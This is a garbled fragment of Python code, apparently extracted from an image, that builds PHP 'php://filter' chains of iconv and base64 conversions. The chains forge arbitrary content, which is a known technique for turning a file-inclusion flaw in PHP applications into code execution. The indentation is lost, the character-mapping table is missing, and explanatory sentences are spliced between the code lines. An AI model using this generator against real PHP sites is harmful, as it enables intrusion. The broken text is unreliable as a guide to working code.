 def generate_filter_chain(chain, debug_base64 = False):
encoded_chain = chain
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
Start generating string.
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"
for c in encoded_chain[::-1]:
filters += conversions[c] + "|"
Each character in the payload requires the corresponding encoding conversion.
# decode and reencode to get rid of everything that isn't valid base64
filters += "convert.base64-decode|"
Filter out unrecognized junk characters using base64 decoding.
filters += "convert.base64-encode|"
# get rid of equal signs
filters += "convert.iconv.UTF8.UTF7|"
Remove any '=' that may be generated during the
encoding conversion process.
if not debug_base64:
# don't add the decode while debugging chains